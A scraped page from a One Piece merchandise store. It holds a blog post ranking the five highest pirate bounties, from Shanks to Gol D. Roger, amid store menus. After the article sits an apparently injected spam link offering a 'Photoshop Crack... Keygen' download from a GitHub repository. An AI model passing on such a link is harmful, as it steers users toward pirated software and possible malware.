		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tanktops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (lange Ärmel)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Kompression (kurze Ärmel)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece-Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/shop-by-charakter/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Charakter</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony ChopperMerch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/tracking-auftrag/" class="cg-menu-link main-menu-link"><span>🔥 Sendungsverfolgung</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://onepiece.store/de/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/de/kontaktiere-uns/" class="cg-menu-link main-menu-link"><span>Kontaktiere uns</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/kundenhilfe/" class="cg-menu-link sub-menu-link"><span>Kundenhilfe</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/de/groshandel/" class="cg-menu-link sub-menu-link"><span>Großhandel</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Durchsuche</h4>
<ul>
<li><a href="https://onepiece.store/de/mein-konto/">Mein Konto</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe</a></li>
</ul>
<h4>Sozial</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/de" data-no-translation="" data-trp-gettext="">Startseite</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/de/category/uncategorized/">Nicht kategorisiert</a><span class="breadcrumb-separator"> / </span>Top 5 One Piece Pirates With The Highest Bounties</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<div id="post-33412" class="post-33412 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-one-piece tag-one-piece-articles tag-one-piece-blog mainproduct">

			<div data-elementor-type="single-post" data-elementor-id="7073" class="elementor elementor-7073 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-021f08b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="021f08b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-357206b" data-id="357206b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aebd0da elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="aebd0da" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">Top 5 One Piece Pirates With The Highest Bounties</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b4f70d0 elementor-widget elementor-widget-theme-post-content" data-id="b4f70d0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>On the <a href="https://onepiece.store/de/">One Piece</a> seas, pirates, vigilantes, and bandits all catch the attention of Navy. Given the vast expanse of territory to cover and the treacherous nature of the Grand Line, Navy places bounties on many dangerous criminals&#8217; heads.</p>
<p>The bounty system is calculated differently depending on how much power an outlaw is perceived to have and how dangerous their actions are. Here are the all-time five highest bounties in One Piece of any character, dead or alive.</p>
<h2>5. &#8220;Red-Haired&#8221; <strong>Shanks:</strong> 4<strong>,048,900,000 berries</strong></h2>
<p><img fetchpriority="high" decoding="async" class="size-large wp-image-33413 aligncenter" title="Top 5 One Piece Pirates With The Highest Bounties" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-713x1024.png" alt="Top 5 One Piece Pirates With The Highest Bounties" width="713" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-713x1024.png 713w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-209x300.png 209w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-300x431.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-600x861.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-104x150.png 104w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties.png 746w" sizes="(max-width: 713px) 100vw, 713px" /></p>
<p>One Piece writer Eiichiro Oda has strategically reserved a lot of information on Shanks. So fans are very interested in his backstory and what importance he will play in the rest of the series.</p>
<p>Despite not having very much known about Shanks, we do know that he is one of the Four Emperors of the sea. Shanks commands the fifth highest bounty in all of One Piece and is a former crew member of Gol. D Roger the legendary Pirate King.</p>
<h2><strong>4. Charlotte &#8220;Big Mom&#8221; Linlin: 4,388,000,000 berries</strong></h2>
<p><img decoding="async" class="size-large wp-image-33414 aligncenter" title="Top 5 One Piece Pirates With The Highest Bounties" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-700x1024.jpg" alt="Top 5 One Piece Pirates With The Highest Bounties" width="700" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-700x1024.jpg 700w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-205x300.jpg 205w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-768x1123.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-300x439.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-600x877.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-103x150.jpg 103w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties.jpg 801w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>The Big Mom Pirates are one of the biggest threats in One Piece. You can&#8217;t get much more dangerous that having a bounty of 4 billion. No pirate is more deserving than Emperor Charlotte Linlin. Fans understand that the Yonkō command huge territories across the world of One Piece.</p>
<p>There was a display of map of Big Mom&#8217;s territory on Fish-Man Island when her retainers arrived to collect the island&#8217;s monthly payment in exchange for protection. The Emperor possess incredible physical fortitude and control over the power of the Soul-Soul fruit.</p>
<p>Her devil fruit enables her to make others age quickly or be controlled. It also makes it easy for her to create minions by imbuing objects with a stolen soul.</p>
<h2><strong>3. Kaido: 4,611,100,000 berries</strong></h2>
<p><img decoding="async" class="size-large wp-image-33415 aligncenter" title="Top 5 One Piece Pirates With The Highest Bounties" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-704x1024.jpg" alt="Top 5 One Piece Pirates With The Highest Bounties" width="704" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-704x1024.jpg 704w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-206x300.jpg 206w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-768x1117.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-300x436.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-600x873.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1-103x150.jpg 103w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-1.jpg 801w" sizes="(max-width: 704px) 100vw, 704px" /></p>
<p>Kaido has reigned terror upon Wano for generations. This Emperor, dubbed the &#8220;Strongest Creature&#8221; has even been referenced as immortal. He leapt from the floating island of Skypea in an attempt to off himself.</p>
<p>Upon falling to Earth after plummeting from the sky, Kaido emerged with a mild headache. This enabled him to defeat and capture Captain Eustass Kid at Wano. When Luffy arrived at Wano Castle, Kaido was getting overwhelmed by Luffy&#8217;s Germa haki-infused Gear Three offensive.</p>
<p>Kaido quickly recovered from the surprise attack on him and knocked him into next week.</p>
<h2><strong>2. &#8220;Whitebeard&#8221; Edward Newgate: 5,046,000,000 berries</strong></h2>
<p><img loading="lazy" decoding="async" class="size-large wp-image-33416 aligncenter" title="Top 5 One Piece Pirates With The Highest Bounties" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-698x1024.jpg" alt="Top 5 One Piece Pirates With The Highest Bounties" width="698" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-698x1024.jpg 698w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-205x300.jpg 205w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-768x1126.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-300x440.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-600x880.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2-102x150.jpg 102w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg 797w" sizes="(max-width: 698px) 100vw, 698px" /></p>
<p>After the execution of &#8220;Gold Roger&#8221;, Whitebeard, who was said to be the closest to the One Piece, built his strength on the foundation of family. He treated all of his subordinates as his own children. Besides the 16-division Whitebeard, he commanded the allegiance of many other noteworthy pirate crews.</p>
<p>Whitebeard controlled the amazing Tremor-Tremor fruit, which allowed him to create massive shockwaves virtually anywhere before his death. During the Paramount War, he reshaped the battlefield with the power from his Devil Fruit. Even with half of his face blown off, Whitebeard crushed hordes of enemies before finally succumbing to death. A final testament to his significance, the captain died on his feet and remained standing even after life lost its hold on him.</p>
<h2><strong>1. Pirate King, Gol D. Roger: 5,564,800,000 berries</strong></h2>
<p><img loading="lazy" decoding="async" class="size-large wp-image-33417 aligncenter" title="Top 5 One Piece Pirates With The Highest Bounties" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-694x1024.jpg" alt="Top 5 One Piece Pirates With The Highest Bounties" width="694" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-694x1024.jpg 694w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-203x300.jpg 203w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-768x1133.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-300x442.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-600x885.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3-102x150.jpg 102w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-3.jpg 790w" sizes="(max-width: 694px) 100vw, 694px" /></p>
<p>Gol D. Roger, the legendary Pirate King, still holds the highest bounty among One Piece characters of all time years after his execution. The start of the Golden Age of Pirates can be dated to the public execution of Gol D. Roger.</p>
<p>Moments before he died, the captain ignited the spirit of adventure among aspiring sailors across the world to reveal that his treasure was real and available for anyone who could claim it.</p>
<p>Roger was a famous pirate and explored the Grand Line, achieving One Piece and an amassed worth of fortune in return. He is said to have clashed with the strongest figures in One Piece and successfully evaded the World Government multiple times before turning himself in voluntarily.</p>
<p>So far, no one has been able to top the massive 5,564,800,000 berry bounty accured by Gol D. Roger. As One Piece&#8217;s most powerful characters keep on increasing their power and notoriety, it will be interesting to see if anyone ever topples the Pirate King!</p>
<p style="text-align: right"><em>Find more amazing articles about <a href="https://onepiece.store/de/">One Piece</a> at our blog <strong><a href="https://onepiece.store/de/blog/">here</a></strong>! </em></p>
<p>&nbsp;</p>
<p>If you are interested in <a href="https://onepiece.store/de/">One Piece Official Merchandise</a>, please click this link to find more items: <a href="https://onepiece.store/de/">https://onepiece.store/</a></p>
<p><a href="https://github.com/Brucewayneeee7/PhotoShop-Github" target="_blank" rel="nofollow noopener">Download Adobe Photoshop cc Crack 2025 Free Full Version for Windows, Adobe photoshop Pro cc Activation, Adobe photoshop Pro cc Keygen</a></p>
<p>&nbsp;</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d7e4d3 elementor-widget elementor-widget-text-editor" data-id="6d7e4d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
											<div data-elementor-type="section" data-elementor-id="7078" class="elementor elementor-7078 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4a0f9f6 elementor-section-content-space-around elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4a0f9f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ca23aa" data-id="1ca23aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1f2f57 elementor-widget elementor-widget-image" data-id="c1f2f57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://onepiece.b-cdn.net/wp-content/uploads/2020/11/Free-Mask-Banner-2.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f4d042b elementor-widget elementor-widget-text-editor" data-id="f4d042b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-top: 0px; margin-bottom: 10px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: 0px 0px; color: #000000; font-family: 'helvetica neue', Helvetica, Arial, sans-serif; text-align: center;"><span style="margin: 0px; padding: 0px; vertical-align: baseline; background: 0px 0px; color: #2458a1; border: 0px; outline: 0px; font-weight: 400; font-family: 'apple color emoji', 'segoe ui emoji', 'noto color emoji', 'android emoji', emojisymbols, 'emojione mozilla', 'twemoji mozilla', 'segoe ui symbol';">🎁</span><strong style="color: #ff0000; text-align: center; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"> <span style="color: #000000;">RÄCHE DEN VIRUS</span> <span style="color: #000000;">MIT</span> KOSTENLOSE GESICHTSMASKE</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a585ae2 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="a585ae2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://onepiece.store/de/free-gift/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ERHALTEN SIE KOSTENLOSE GESCHENKE 🎁</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
				</div>
				<div class="elementor-element elementor-element-7b1384a elementor-author-box--align-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="7b1384a" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://onepiece.store/de/author/dothuy/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/e02611e13ca200021e9238cfa2617eb5f5fb1e0e78046afc99131b8ad85f0481?s=300&#038;d=mm&#038;r=g" alt="Picture of dothuy" loading="lazy" data-no-translation-alt="">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://onepiece.store/de/author/dothuy/">
						<h6 class="elementor-author-box__name">
							dothuy						</h6>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48114b0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="48114b0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Beitrag Navigation" data-no-translation-aria-label="">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onepiece.store/de/8-tattoos-and-their-meanings-in-one-piece/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Vorherige</span><span class="post-navigation__prev--title">8 Tattoos And Their Meanings In One Piece</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onepiece.store/de/one-pieces-top-5-favorite-characters/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Nächste</span><span class="post-navigation__next--title">One Piece&#8217;s top 5 favorite characters</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Nächste</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e7ac48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e7ac48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9485a2a" data-id="9485a2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00ffdd5 elementor-widget elementor-widget-post-comments" data-id="00ffdd5" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<section id="comments" class="comments-area" aria-label="Post Comments" data-no-translation-aria-label="">

	
</section><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- #post-## -->

<div id="post-33412" class="post-33412 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-one-piece tag-one-piece-articles tag-one-piece-blog mainproduct">

	
</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Produktkategorien</span><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://onepiece.store/de/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/de/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/">Boa Hancock Steckbriefe</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/de/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/">Caesar Clown gesucht Poster</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/de/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/de/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/de/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/de/collections/embroidered-hoodie/">Bestickter Kapuzenpullover</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/de/collections/franky-merch/">Frank Merch</a></li>
<li class="cat-item cat-item-3687"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/">Gear 5-Kollektion🔥</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/de/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/">Monkey D Ruffy Steckbriefe</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/">Monkey D. Dragon Steckbriefe</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/de/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/de/collections/nami-wanted-posters/">Nami Steckbrief</a></li>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/">One Piece 3D-Lampen</a></li>
<li class="cat-item cat-item-207"><a href="https://onepiece.store/de/collections/one-piece-accessories/">One Piece Zubehör</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/de/collections/one-piece-action-figures/">One Piece Actionfiguren</a></li>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/">One Piece Airpod-Hüllen</a></li>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/de/collections/one-piece-backpacks/">One Piece Rucksäcke</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/de/collections/one-piece-bags/">One Piece Taschen</a></li>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/de/collections/one-piece-beanies/">One Piece Mützen</a></li>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/">One Piece Bettwäsche-Sets</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/de/collections/one-piece-bikini/">One Piece-Bikini</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/de/collections/one-piece-blanket/">One Piece Decke</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/">One Piece Körperkissen / Dakimakura</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/de/collections/one-piece-bracelets/">One Piece Armbänder</a></li>
<li class="cat-item cat-item-203"><a href="https://onepiece.store/de/collections/one-piece-cases/">One Piece-Fälle</a></li>
<li class="cat-item cat-item-136"><a href="https://onepiece.store/de/collections/one-piece-charactors/">One Piece-Zeichen</a></li>
<li class="cat-item cat-item-172"><a href="https://onepiece.store/de/collections/einteiliges-tuch/">One Piece-Tuch</a></li>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/">One Piece Kompression (lange Ärmel)</a></li>
<li class="cat-item cat-item-188"><a href="https://onepiece.store/de/collections/one-piece-cosplay/">One Piece Cosplay</a></li>
<li class="cat-item cat-item-223"><a href="https://onepiece.store/de/collections/one-piece-decoration/">One Piece Dekoration</a></li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/de/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a></li>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/de/collections/one-piece-face-masks/">One Piece-Gesichtsmasken</a></li>
<li class="cat-item cat-item-197"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/">One Piece Figuren &amp; Spielzeug</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/de/collections/one-piece-gift-box/">One Piece Geschenkbox</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/de/collections/one-piece-gloves/">One Piece Handschuhe</a></li>
